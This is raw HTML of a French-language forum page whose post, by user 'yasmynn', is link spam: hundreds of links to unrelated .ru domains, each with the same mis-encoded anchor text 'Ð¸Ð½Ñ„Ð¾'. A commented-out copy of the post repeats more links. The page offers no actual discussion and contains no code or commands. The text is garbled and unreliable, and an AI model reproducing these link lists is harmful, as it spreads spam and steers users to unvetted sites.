<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="38840"></a><b>yasmynn</b><br><br>Membre<br>Messages: 44419<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="38840"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 44419<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=38840&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#38840"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Oct 01, 2025 12:53 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=38840&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¸Ð½Ð¹Ð¾</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a 